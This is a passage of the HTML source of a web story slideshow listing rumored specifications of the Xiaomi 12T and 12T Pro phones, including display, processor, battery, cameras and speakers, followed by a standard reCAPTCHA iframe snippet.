1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -7.540692588%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":1600,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cdc82050-0c6e-4476-99d8-ed201c8a85f8","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c2d22b0 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d357832d-6fb8-4c74-af33-68bdd7caa26f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-9348afd2-5945-4e19-912d-74537b125464"><div data-leaf-element="true" class="_e899766"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-Edm.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-Edm.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e49ddd5"><div id="anim-a8418420-58fa-42d6-911f-6bc016399d22" class="_8d2eed9 animation-wrapper"><div class="_89d52dd mask" id="el-64d07091-6958-4f88-af98-1e55fd0ef0f9"><div class="_099dc43 fill"></div></div></div></div><div class="_5e2141a"><div id="anim-cdc82050-0c6e-4476-99d8-ed201c8a85f8" class="_75da10d animation-wrapper"><div id="el-8a8f960f-acf6-4230-8df4-659354a15187" class="_9b72073"><h3 class="_b8c2d4c fill text-wrapper"><span><span class="_df41d69">The Xiaomi 12T Pro is rumored to include a</span>
<span class="_df41d69"> 6.67-inch full HD+</span>
<span class="_df41d69"> AMOLED display .</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f6df60a7-edc8-4c59-8d74-fe5f331a14f1" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-985fcce8-73e1-4a9d-9942-a14605ac24de [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(34.374999905188105%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9fff2066-82e7-4654-b55d-800a56300bc1","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-85874893-8bdb-4dbe-bc7b-06ca835ed58e","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ba9fba9f-65d7-488d-a5d7-594877b18b67","keyframes":{"transform":["translate3d(-135.41667%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3c2ddf3 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-985fcce8-73e1-4a9d-9942-a14605ac24de" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-251c8f89-fdd5-4982-a291-ec956b5734bf"><div data-leaf-element="true" class="_f02933e"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9db7c3c"><div id="anim-9fff2066-82e7-4654-b55d-800a56300bc1" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-1b82a2c0-0550-46ed-9c42-364298a9b9cf"><div class="_0c575ea fill"></div></div></div></div><div class="_d9bf68f"><div id="anim-85874893-8bdb-4dbe-bc7b-06ca835ed58e" class="_75da10d animation-wrapper"><div id="anim-ba9fba9f-65d7-488d-a5d7-594877b18b67" class="_450e74d animation-wrapper"><div id="el-f01a4eaf-6f7a-4cfe-9284-8bec27c6c383" class="_12a9616"><h3 class="_48b7371 fill text-wrapper"><span><span class="_986283d">Xiomi 12 T has a Snapdragon 8+</span>
<span class="_986283d"> Gen 1 CPU</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ea8554d8-9ab9-4074-ae47-07f1d30a7c3c" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d4e2f03f-c0db-4ad1-b4c2-8892fa8ed402 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(-17.045454402229268%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ccf4c6ee-a494-4f5c-b504-67e2c241aeb5","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-84101c00-75c2-4353-a0fe-8467a34851c7","keyframes":{"transform":["translate3d(0px, 153.22361%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-44e8ef8f-e338-40ae-a252-3a7792bdcffd","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8115f2c9-39d1-4a3f-865f-78e699f50e23","keyframes":{"transform":["translate3d(159.67743%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f12571b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d4e2f03f-c0db-4ad1-b4c2-8892fa8ed402" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-8ca4c68e-c2e5-4819-b19e-814913859304"><div data-leaf-element="true" class="_d183b00"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp" alt="Xiaomi 12T and Xiaomi 12T Pro Price and Release" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_18e5a8e"><div id="anim-ccf4c6ee-a494-4f5c-b504-67e2c241aeb5" class="_75da10d animation-wrapper"><div id="anim-84101c00-75c2-4353-a0fe-8467a34851c7" class="_c3a4b86 animation-wrapper"><div class="_89d52dd mask" id="el-683d96fa-0641-44bb-bb7b-8f0e2e45f34b"><div class="_339f726 fill"></div></div></div></div></div><div class="_fac1975"><div id="anim-44e8ef8f-e338-40ae-a252-3a7792bdcffd" class="_75da10d animation-wrapper"><div id="anim-8115f2c9-39d1-4a3f-865f-78e699f50e23" class="_e71f088 animation-wrapper"><div id="el-5347ba70-cb75-4284-9076-d22aff32589e" class="_f8b8881"><h3 class="_48503ad fill text-wrapper"><span><span class="_986283d">Xiomi 12 T will have 12GB of RAM and at least 256GB of internal storage.</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9572c050-9936-4119-adc0-7c8ebf2d99ca" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cece0923-b633-4114-a4e5-1c8bfc64287e [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(34.374999905188105%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-41fb205d-f221-4750-a970-81ae2a475ba4","keyframes":[{"transform":"scale(1)","offset":0},{"transform":"scale(1.5)","offset":0.33},{"transform":"scale(0.95)","offset":0.66},{"transform":"scale(1)","offset":1}],"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_add7faa page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-cece0923-b633-4114-a4e5-1c8bfc64287e" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e3e6d185-d27e-4e63-8f38-4a9a283ce2a8"><div data-leaf-element="true" class="_f02933e"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Infinix-1.webp" alt="Infinix" srcset="https://findwyse.com/wp-content/uploads/2022/10/Infinix-1.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_a0610e7"><div class="_89d52dd mask" id="el-4a68ad4b-68c6-4279-95f4-c2dc54ac95ed"><div class="_8b56075 fill"></div></div></div><div class="_10a7cb8"><div id="anim-41fb205d-f221-4750-a970-81ae2a475ba4" class="_7989c52 animation-wrapper"><div id="el-99324536-1b7b-4797-9ec5-208a57de3760" class="_2467f1e"><h3 class="_08ce16d fill text-wrapper"><span><span class="_03aef86">The Xiaomi 12T Pro could come with a 5,000 mAh battery that supports 120W fast charging.</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="aa06835c-9988-43bf-8ddf-27fa97a453e0" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1315071d-216e-404e-a355-4e2de5497987 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-66.18303526447343%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1b4ab901-9459-4930-ac0b-fee6c892fc8d","keyframes":{"transform":["translate3d(167.74195%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0358f623-edad-48bd-9cb2-92d075c560a5","keyframes":{"transform":["rotateZ(180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f12571b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-1315071d-216e-404e-a355-4e2de5497987" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e8cfb516-21ec-4225-88d7-f03f4c2a97ea"><div data-leaf-element="true" class="_0835d14"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp" alt="Xiaomi 12T and Xiaomi 12T Pro Price and Release" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_a03988f"><div class="_89d52dd mask" id="el-8fe6a210-795b-4bd1-b2ff-0022804e5a6d"><div class="_cbb314c fill"></div></div></div><div class="_fabbf69"><div id="anim-1b4ab901-9459-4930-ac0b-fee6c892fc8d" class="_3b92d72 animation-wrapper"><div id="anim-0358f623-edad-48bd-9cb2-92d075c560a5" class="_fb8db83 animation-wrapper"><div id="el-c7b97746-705c-4887-83cb-15f108ea0f1b" class="_2f21763"><h3 class="_d2c7a53 fill text-wrapper"><span><span class="_986283d">Xiaomi 12T is expected to include a 108MP triple rear camera configuration.</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="434106a9-7ec9-4bfa-a012-cb7ce1bd380c" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5ae3c4d1-15b7-489a-bdc4-787f9067ab48 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(0, -8.567308218017864%, 0)","translate3d(0, 0%, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0485c2ae-2fe0-4c82-87d3-c72c9d832dbc","keyframes":{"transform":["translate3d(-152.68818%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-82a187cc-dc3f-438d-84c5-991c162ede67","keyframes":{"transform":["rotateZ(-180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b0ec92eb-7f84-4e51-b129-6d4d9f278f5b","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-29cf95f3-470c-4839-bb2d-479bc99d4ea7","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3c2ddf3 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-5ae3c4d1-15b7-489a-bdc4-787f9067ab48" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-eeef7c4a-e69e-48a0-95ed-6bf5aa1a9e3b"><div data-leaf-element="true" class="_abf076d"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-150x83.webp 150w" sizes="(min-width: 1024px) 175vh, 388vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_27f1700"><div id="anim-b0ec92eb-7f84-4e51-b129-6d4d9f278f5b" class="_75da10d animation-wrapper"><div id="anim-29cf95f3-470c-4839-bb2d-479bc99d4ea7" class="_2e4d8ca animation-wrapper"><div class="_89d52dd mask" id="el-2f9c306a-2598-422d-a7a7-ccfa5dc7ef1b"><div class="_9be0c2c fill"></div></div></div></div></div><div class="_af590dc"><div id="anim-0485c2ae-2fe0-4c82-87d3-c72c9d832dbc" class="_3b49a8d animation-wrapper"><div id="anim-82a187cc-dc3f-438d-84c5-991c162ede67" class="_c7e9d4b animation-wrapper"><div id="el-a43aeaa4-4528-4221-97ca-edf3fb72d927" class="_8d1b82f"><h2 class="_ab56384 fill text-wrapper"><span><span class="_0820bd0">Xiomi 12 T has  fabulous Rear Cameras</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5fc1176c-14ce-474d-a3cf-da3f35194ba2" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6eb9991f-8e64-476e-b83c-c8060d32674b [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(0, 8.857070399660675%, 0)","translate3d(0, 0%, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-be5b0def-4e3c-4e93-bd61-1389830c3e99","keyframes":{"transform":["translate3d(164.64089%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0ba20f66-96a8-407b-bf63-4ce2837ce1f0","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-522a51f1-8a2d-47c7-b381-99bec9e06be8","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-41f79601-5d59-43a5-9659-087ea2e89012","keyframes":[{"offset":0,"transform":"translate3d(0, -703.74666%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -197.89356079200002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -67.278180696%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -25.264505094%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -10.978447896%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":1600,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_1e568ab page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-6eb9991f-8e64-476e-b83c-c8060d32674b" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e0173c2f-11fc-4898-acbd-7f926495b85d"><div data-leaf-element="true" class="_960faf8"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1.jpg" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1.jpg 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-150x83.jpg 150w" sizes="(min-width: 1024px) 195vh, 433vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_cd05561"><div id="anim-be5b0def-4e3c-4e93-bd61-1389830c3e99" class="_9fa7ea1 animation-wrapper"><div id="anim-0ba20f66-96a8-407b-bf63-4ce2837ce1f0" class="_75da10d animation-wrapper"><div id="anim-522a51f1-8a2d-47c7-b381-99bec9e06be8" class="_32eb1ef animation-wrapper"><div class="_89d52dd mask" id="el-73956499-ee8f-4acb-9abd-7869ce178005"><div class="_0cf614d fill"></div></div></div></div></div></div><div class="_3f097f4"><div id="anim-41f79601-5d59-43a5-9659-087ea2e89012" class="_2a4d6ee animation-wrapper"><div id="el-c47b154a-783e-4b64-b93a-d4e02e6f514b" class="_d886b6f"><h3 class="_892338c fill text-wrapper"><span><span class="_986283d">Xiomi 12 T has Speakers with four stereo channels</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K7uw-aYx7hmZE9MrXR0cvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769430480098');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>